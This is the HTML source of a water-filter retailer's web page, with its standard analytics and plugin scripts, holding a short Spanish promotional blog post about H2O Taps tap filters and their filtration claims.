var gens_raf = {"cookieTime":"180","ajax_url":"https://www.h2otaps.com/wp-admin/admin-ajax.php","success_msg":"Invitation has been sent!","modal":"","modal_delay":""};
//# sourceURL=gens-raf-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/plugins/wpgens-refer-a-friend-premium/assets/js/gens-raf-public.js?ver=4.2.0" id="gens-raf-js-js"></script>
<script type="text/javascript" id="wpgens-utm-js-extra">
/* <![CDATA[ */
var wpgens_utm = {"cookieTime":"30","homeUrl":"https://www.h2otaps.com/en/","trackingParams":[],"checkoutUrl":"order-received"};
//# sourceURL=wpgens-utm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/plugins/wpgens-utm-tracking/assets/wpgens-st-public.js?ver=2.0.0" id="wpgens-utm-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.7" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://www.h2otaps.com/wp-content/themes/storebiz/assets/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.h2otaps.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.h2otaps.com/en/wp-json/wp/v2/posts/3631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.h2otaps.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.h2otaps.com/en/?p=3631' />
<!-- TrafficGuard Integration -->
<script>
    var dataTrafficGuard = dataTrafficGuard || [];
    dataTrafficGuard.push(['property', 'tg-002352-001']);
    dataTrafficGuard.push(['event','pageview']);
    (function() {var tg = document.createElement('script'); tg.type = 'text/javascript'; tg.async = true; tg.src = '//tgtag.io/tg.js?pid=tg-002352-001';var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(tg, s);})();
</script>
<noscript><img src="//p.tgtag.io/event?property_id=tg-002352-001&event_name=pageview&no_script=1" width="1" height="1" border="0"/></noscript>
<!-- TrafficGuard End-->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152978727-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152978727-1');
</script>
<meta name="facebook-domain-verification" content="h1jvbo932n9g59wx7rmvxtww2t7yk6" />

<meta name="ti-site-data" content="eyJyIjoiMToxMSE3OjYzITMwOjExNyIsIm8iOiJodHRwczpcL1wvd3d3Lmgyb3RhcHMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19hbWF6b24mYW1wO3A9JTJGZW4lMkZmaWx0cm9zLWRlLWFndWEtaDJvLXRhcHMlMkYmYW1wO193cG5vbmNlPTU4M2I1NTcxNjIifQ==" /><link rel="alternate" hreflang="es-ES" href="https://www.h2otaps.com/filtros-de-agua-h2o-taps/"/>
<link rel="alternate" hreflang="en-GB" href="https://www.h2otaps.com/en/filtros-de-agua-h2o-taps/"/>
<link rel="alternate" hreflang="fr-FR" href="https://www.h2otaps.com/fr/filtros-de-agua-h2o-taps/"/>
<link rel="alternate" hreflang="it-IT" href="https://www.h2otaps.com/it/filtros-de-agua-h2o-taps/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.h2otaps.com/de/filtros-de-agua-h2o-taps/"/>
<link rel="alternate" hreflang="es" href="https://www.h2otaps.com/filtros-de-agua-h2o-taps/"/>
<link rel="alternate" hreflang="en" href="https://www.h2otaps.com/en/filtros-de-agua-h2o-taps/"/>
<link rel="alternate" hreflang="fr" href="https://www.h2otaps.com/fr/filtros-de-agua-h2o-taps/"/>
<link rel="alternate" hreflang="it" href="https://www.h2otaps.com/it/filtros-de-agua-h2o-taps/"/>
<link rel="alternate" hreflang="de" href="https://www.h2otaps.com/de/filtros-de-agua-h2o-taps/"/>
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="2XNDdYW5FwA_8s4Y_NRWxV1LumCixBKxPH0ZZ8LPbM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<script>var $ = jQuery; </script><link rel="icon" href="https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2020/10/cropped-IMG_2689-e1603875083147-1.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2020/10/cropped-IMG_2689-e1603875083147-1.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2020/10/cropped-IMG_2689-e1603875083147-1.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2020/10/cropped-IMG_2689-e1603875083147-1.jpeg?fit=270%2C270&#038;ssl=1" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-701458474 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-701458474"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-701458474", { "groups": "GLA", "send_page_view": false });		</script>

			</head>
<body data-rsssl="1" class="wp-singular post-template-default single single-post postid-3631 single-format-standard wp-custom-logo wp-theme-storebiz wp-child-theme-shopmax theme-storebiz woocommerce-no-js translatepress-en_GB elementor-default elementor-kit-1822" >


<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Skip to content</a>
	
		<a href="https://www.h2otaps.com/en/" id="custom-header" rel="home">
		<img src="https://www.h2otaps.com/wp-content/uploads/2020/10/cropped-Picture2.png" width="2000" height="199" alt="H2o Taps">
	</a>	
<!--===// Start: Main Header
=================================-->
<header id="main-header" class="main-header">
        		<div class="navigation-middle">
			<div class="container">
				<div class="row navigation-middle-row">
					<div class="col-lg-3 col-12 text-lg-left text-center my-auto mb-lg-auto mt-lg-auto mt-3 mb-3">
						<div class="logo">
						   <a href="https://www.h2otaps.com/en/" class="custom-logo-link" rel="home"><img loading="lazy" width="138" height="138" src="https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2020/10/cropped-IMG_2689-e1603875083147-2.jpeg?fit=138%2C138&amp;ssl=1" class="custom-logo" alt="H2o Taps" decoding="async" srcset="https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2020/10/cropped-IMG_2689-e1603875083147-2.jpeg?w=138&amp;ssl=1 138w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2020/10/cropped-IMG_2689-e1603875083147-2.jpeg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2020/10/cropped-IMG_2689-e1603875083147-2.jpeg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 138px) 100vw, 138px" /></a>																<p class="site-description">Filtro agua para grifo</p>
													</div>
					</div>
					<div class="col-lg-6 col-12 text-center my-auto mb-lg-auto mb-2">
											</div>
					<div class="col-lg-3 col-12 text-lg-right text-center my-auto mb-lg-auto mb-2">
						<div class="main-menu-right">
							<ul class="menu-right-list">
																	<li class="user">
										<a href="https://www.h2otaps.com/en/my-account/" class="user-btn"><svg xmlns="http://www.w3.org/2000/svg" width="22.69" height="25.594"><path d="M22.68 23.327a12.112 12.112 0 00-.96-4.589 11.635 11.635 0 00-6.6-6.374 7.048 7.048 0 001.15-10.083 6.406 6.406 0 00-9.12-.736 6.525 6.525 0 00-2.31 4.453 6.943 6.943 0 002.75 6.359 11.718 11.718 0 00-5.5 4.327 12.014 12.014 0 00-2.08 6.643v1.026a1.217 1.217 0 001.19 1.233h20.06a1.452 1.452 0 001.42-1.476v-.783zM6.57 6.787a4.773 4.773 0 114.77 4.931 4.843 4.843 0 01-4.77-4.931zM4.29 16.804a9.176 9.176 0 016.19-3.192 8.932 8.932 0 016.15 1.622 9.953 9.953 0 014.29 8.093H1.78a10 10 0 012.51-6.523z" fill-rule="evenodd"/></svg></a>
									</li>
																										<li class="cart-wrapper">
											<div class="cart-main">
												<button type="button" class="cart-icon-wrap header-cart">
													<svg xmlns="http://www.w3.org/2000/svg" width="26" height="25"><path data-name="Cart Icon" d="M20.04 18.422h-9.55m-1.12-.024c-.45 0-.76.009-1.08 0a2.246 2.246 0 01-2.06-1.526 2.213 2.213 0 01.79-2.593.669.669 0 00.31-.855C6.45 9.497 5.59 5.566 4.72 1.56H2.3c-.51 0-1.01.024-1.51-.011A.752.752 0 010 .778.721.721 0 01.78.012c1.49-.019 2.98-.013 4.47 0a.814.814 0 01.84.74c.16.76.34 1.516.52 2.327h18.07c.18 0 .35-.01.52.006a.777.777 0 01.76 1.048c-.99 3.517-2 7.031-3 10.545a.962.962 0 01-1.13.676q-6.465-.013-12.95 0c-.19 0-.39 0-.58.014a.675.675 0 00-.66.685.7.7 0 00.6.8 3.061 3.061 0 00.63.031H22.06a.8.8 0 01.89.78.779.779 0 01-.88.741h-.91m-12.18-4.61c.15.015.23.03.3.03 3.97 0 7.93 0 11.9.012a.518.518 0 00.58-.481c.63-2.284 1.29-4.563 1.93-6.845.18-.611.35-1.222.53-1.865H6.96c.67 3.054 1.34 6.086 2.02 9.145zm11.16 6.2c1.49.7 2.05 1.693 1.81 3.011a2.336 2.336 0 01-2.21 1.987 2.39 2.39 0 01-2.41-1.827c-.34-1.253.19-2.285 1.64-3.149m-8.98 0c1.45.752 1.98 1.741 1.69 3.07a2.356 2.356 0 01-2.34 1.914 2.423 2.423 0 01-2.29-1.91c-.29-1.228.29-2.32 1.77-3.1m.5 3.318a.81.81 0 00.06-1.618.78.78 0 00-.78.853.73.73 0 00.72.765zm11.07-.761a.74.74 0 00-.75-.847.726.726 0 00-.78.769.752.752 0 00.78.836.717.717 0 00.75-.758z" fill-rule="evenodd"/></svg>
																													<span>0</span>
																												</button>
												<span class="cart-label">
																													<span>0</span>
																												</span>
											</div>
											<!-- Shopping Cart -->
											<div class="shopping-cart">
												<ul class="shopping-cart-items">
													

	<p class="woocommerce-mini-cart__empty-message" data-no-translation="" data-trp-gettext="">No products in the basket.</p>




												</ul>
											</div>
											<!--end shopping-cart -->
										</li>
																</ul>                            
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navigation-wrapper">
            <!--===// Start: Main Desktop Navigation
            =================================-->
            <div class="main-navigation-area d-none d-lg-block">
	            <div class="main-navigation is-sticky-on">
	            	<div class="container">
		                <div class="row g-3">
		                    <div class="col-3">
		                    	<div class="main-menu-left w-full">
		                    		<div class="left-banner">
				                    	<div class="button-area">
																					</div>
									</div>
								</div>
		                    </div>
		                    <div class="col-9">
		                        <nav class="navbar-area">
		                            <div class="main-navbar">
		                               <ul id="menu-main" class="main-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3264 nav-item"><a title="Products" href="https://www.h2otaps.com/en/productos/" class="nav-link">Products</a>
<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3394 nav-item"><a title="Filtro para Grifo - Pack Inicio" href="https://www.h2otaps.com/en/productos/filtro-de-agua-para-grifo-1-cartucho-pack-inicio/" class="dropdown-item">Filtro para Grifo &#8211; Pack Inicio</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4881 nav-item"><a title="Filtro para Grifo – Pack Anual" href="https://www.h2otaps.com/en/productos/filtro-de-agua-para-grifo-4-cartuchos-pack-anual/" class="dropdown-item">Filtro para Grifo – Pack Anual</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3669 nav-item"><a title="Under-sink filter" href="https://www.h2otaps.com/en/productos/filtro-de-agua-bajo-fregadero/" class="dropdown-item">Under-sink filter</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3292 nav-item"><a title="Shower head with water filter" href="https://www.h2otaps.com/en/productos/showerhead-with-water-filter/" class="dropdown-item">Shower head with water filter</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3395 nav-item"><a title="Refills" href="#" class="dropdown-item">Refills</a>
	<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-collapsed d-lg-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Collapsed&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3226" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3226 nav-item"><a title="Replacement Filter-PACK 2" href="https://www.h2otaps.com/en/productos/cartuchos-recambio-h2o-taps-pack-2/" class="dropdown-item">Replacement Filter-PACK 2</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4882 nav-item"><a title="Recambio Grifo–PACK 4" href="https://www.h2otaps.com/en/productos/cartuchos-recambio-h2o-taps-pack-4/" class="dropdown-item">Recambio Grifo–PACK 4</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3670" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3670 nav-item"><a title="UNDERSINK CARTRIDGE" href="https://www.h2otaps.com/en/productos/recambio-bajo-fregadero/" class="dropdown-item">UNDERSINK CARTRIDGE</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277 nav-item"><a title="Frequently Asked Questions" href="https://www.h2otaps.com/en/frequently-asked-questions/" class="nav-link">Frequently Asked Questions</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children dropdown menu-item-1724 nav-item"><a title="Blog" href="https://www.h2otaps.com/en/blog/" class="nav-link">Blog</a>
<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-collapsed d-lg-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Collapsed&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1961 nav-item"><a title="What are the types of water filters that exist and what are they for?" href="https://www.h2otaps.com/en/types-of-water-filters/" class="dropdown-item">What are the types of water filters that exist and what are they for?</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2278 nav-item"><a title="Encourage change of habit to no longer buy plastic bottled water" href="https://www.h2otaps.com/en/water-bottled/" class="dropdown-item">Encourage change of habit to no longer buy plastic bottled water</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963 nav-item"><a title="Domestic water filters to improve water quality" href="https://www.h2otaps.com/en/home-water-filters/" class="dropdown-item">Domestic water filters to improve water quality</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1964 nav-item"><a title="Tap water filters: What it is and its benefits." href="https://www.h2otaps.com/en/tap-water-filter/" class="dropdown-item">Tap water filters: What it is and its benefits.</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 nav-item"><a title="Contact" href="https://www.h2otaps.com/en/contact/" class="nav-link">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2066" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item dropdown menu-item-2066 nav-item"><a title="English (UK)" href="https://www.h2otaps.com/en/filtros-de-agua-h2o-taps/" class="nav-link"><span data-no-translation><img loading="lazy" class="trp-flag-image" src="https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"><span class="trp-ls-language-name">English (UK)</span></span></a>
<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-collapsed d-lg-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Collapsed&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1720" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1720 nav-item"><a title="Español" href="https://www.h2otaps.com/filtros-de-agua-h2o-taps/" class="dropdown-item"><span data-no-translation><img loading="lazy" class="trp-flag-image" src="https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"><span class="trp-ls-language-name">Español</span></span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3371" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-3371 nav-item"><a title="Français" href="https://www.h2otaps.com/fr/filtros-de-agua-h2o-taps/" class="dropdown-item"><span data-no-translation><img loading="lazy" class="trp-flag-image" src="https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"><span class="trp-ls-language-name">Français</span></span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3369" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-3369 nav-item"><a title="Deutsch" href="https://www.h2otaps.com/de/filtros-de-agua-h2o-taps/" class="dropdown-item"><span data-no-translation><img loading="lazy" class="trp-flag-image" src="https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"><span class="trp-ls-language-name">Deutsch</span></span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3370" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-3370 nav-item"><a title="Italiano" href="https://www.h2otaps.com/it/filtros-de-agua-h2o-taps/" class="dropdown-item"><span data-no-translation><img loading="lazy" class="trp-flag-image" src="https://www.h2otaps.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italiano"><span class="trp-ls-language-name">Italiano</span></span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2860 nav-item"><a title="My H2o Taps" href="https://www.h2otaps.com/en/my-account/edit-account/" class="nav-link">My H2o Taps</a></li>
</ul>                            
		                            </div>
		                        </nav>
		        			</div>
		            	</div>
	    			</div>
	    		</div>
	    	</div>
	    	<!--===// Start: Main Mobile Navigation
            =================================-->
            <div class="main-mobile-nav is-sticky-on"> 
                <div class="container">
                    <div class="row">
                        <div class="col-12">
                            <div class="main-mobile-menu">
								<div class="main-menu-right main-mobile-left">
									<ul class="menu-right-list">
										<li class="button-area">
																					</li> 
									</ul>                            
								</div>
                                <div class="menu-collapse-wrap">
                                    <div class="hamburger-menu">
                                        <button type="button" class="menu-collapsed" aria-label="Menu Collapsed" data-no-translation-aria-label="">
                                            <div class="top-bun"></div>
                                            <div class="meat"></div>
                                            <div class="bottom-bun"></div>
                                        </button>
                                    </div>
                                </div>
                                <div class="main-mobile-wrapper">
                                    <div id="mobile-menu-build" class="main-mobile-build">
                                        <button type="button" class="header-close-menu close-style" aria-label="Header Close Menu" data-no-translation-aria-label=""></button>
                                    </div>
                                </div>
                                <div class="header-above-wrapper">
                                	<div class="header-above-index">
	                                	<div class="header-above-btn">
		                                    <button type="button" class="header-above-collapse" aria-label="Header Above Collapse" data-no-translation-aria-label=""><span></span></button>
		                                </div>
	                                    <div id="header-above-bar" class="header-above-bar"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>        
            </div>
            <!--===// End: Main Mobile Navigation
            =================================-->
        </div>
    	<!--===// End:  Main Desktop Navigation
		=================================-->
</header>
<!-- End: Main Header
=================================--><section id="breadcrumb-section" class="breadcrumb-area breadcrumb-center" style="background: url(https://www.h2otaps.com/wp-content/uploads/2020/10/Picture2.png) center center scroll;">
	<div class="container">
		<div class="row">
			<div class="col-12">
				<div class="breadcrumb-content">
					<div class="breadcrumb-heading">
						<h3>Los filtros de agua de H2O Taps</h3>
					</div>
					<ol class="breadcrumb-list">
						<li><a href="https://www.h2otaps.com/en/" data-no-translation="" data-trp-gettext="">Home</a> &nbsp&gt;&nbsp<li class="active">Los filtros de agua de H2O Taps</li></li>					</ol>
				</div>                    
			</div>
		</div>
	</div>
</section>
		
	<div id="content" class="storebiz-content">
	<section id="post-section" class="post-section st-py-default">
	<div class="container">
		<div class="row gy-lg-0 gy-5 wow fadeInUp">
			<div class="col-lg-12">	
				<div class="row row-cols-1 gy-5">
																		<div class="col">
								<article id="post-3631" class="post-items post-grid post-single post-3631 post type-post status-publish format-standard has-post-thumbnail hentry category-filtros-agua-grifo tag-filtros-de-agua tag-filtros-para-grifo">
			<figure class="post-image">
			<div class="featured-image">
				<a href="javascript:void(0);" class="post-hover">
					<img loading="lazy" width="2560" height="2146" src="https://www.h2otaps.com/wp-content/uploads/2021/05/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Filtro de agua H2o Taps" decoding="async" srcset="https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2021/05/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2021/05/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?resize=300%2C251&amp;ssl=1 300w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2021/05/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?resize=1024%2C858&amp;ssl=1 1024w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2021/05/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?resize=768%2C644&amp;ssl=1 768w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2021/05/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?resize=1536%2C1287&amp;ssl=1 1536w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2021/05/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?resize=2048%2C1717&amp;ssl=1 2048w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2021/05/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?resize=14%2C12&amp;ssl=1 14w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2021/05/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?resize=600%2C503&amp;ssl=1 600w, https://i0.wp.com/www.h2otaps.com/wp-content/uploads/2021/05/1889B571-CB78-43D9-B29F-821AAF91CFD21-scaled.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
			</div>
		</figure>
			
	<div class="post-content">
		<div class="post-meta">
			<div>
				<span class="post-date">
					<a href="https://www.h2otaps.com/en/2021/06/"><span>22</span> Jun</a>
				</span>
			</div>
		</div>
		<h5 class="post-title">Los filtros de agua de H2O Taps</h5>
<p>Beber agua purificada es beneficioso para la salud, además de que se pueden ahorrar hasta 300€ anuales. Además, no comprar agua embotellada favorece la protección y cuidado del medio ambiente. Para conseguirlo, es necesario instalar un filtro de agua de primera calidad, como los que ofrece la compañía<a href="https://www.h2otaps.com/en/?wpam_id=13"> </a><a href="https://www.h2otaps.com/en/?wpam_id=13">H2O Taps</a>.</p>



<p>La compañía dispone de un sistema avanzado de purificación que cuenta con un filtro fabricado con acero inoxidable. Además, tiene un mecanismo de rosca universal, lo que garantiza al cliente una instalación sencilla. Su diseño moderno solo requiere un cambio de cartuchos cada tres meses.</p>



<p>Asimismo, los filtros de H2O Taps disponen del certificado de Aqua de Andalucía, que ratifica que el agua filtrada es de máxima calidad y pureza. Además, los filtros eliminan el 99,9% del cloro, dejando en el agua los minerales que benefician a la salud.</p>



<h2 class="wp-block-heading">Pureza de alta precisión</h2>



<p>El sistema de purificación de H2O Taps tiene una filtración muy avanzada, ya que utiliza el carbón activo +KDF. Como resultado, el agua queda 100% libre de cloro, plomo, suciedad, arena, microplásticos, óxido y compuestos orgánicos. No obstante, los minerales beneficiosos como el magnesio, potasio, yodo y zinc se mantienen.</p>



<p>A diferencia de los filtros fabricados con plástico o los envases de agua, el equipo evita el crecimiento de hongos y bacterias, como los <em>crypto</em> parásitos o <em>cryptosporidiosis. </em>Sin embargo, los filtros de H2O Taps protegen al organismo contra los agentes patógenos.</p>



<p>Los filtros de la compañía generan agua cristalina y fresca, ya que su precisión es mucho mayor que la de los filtros convencionales de cerámica. Además, la empresa ofrece al cliente una excelente atención.</p>



